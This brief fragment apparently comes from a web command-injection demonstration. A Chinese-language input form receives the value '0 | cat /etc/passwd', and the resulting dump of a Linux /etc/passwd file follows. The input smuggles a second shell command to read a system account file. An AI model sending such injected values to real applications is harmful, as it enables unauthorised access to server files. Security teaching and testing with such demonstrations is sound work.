 请输入： 0 | cat /etc/passwd Go
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin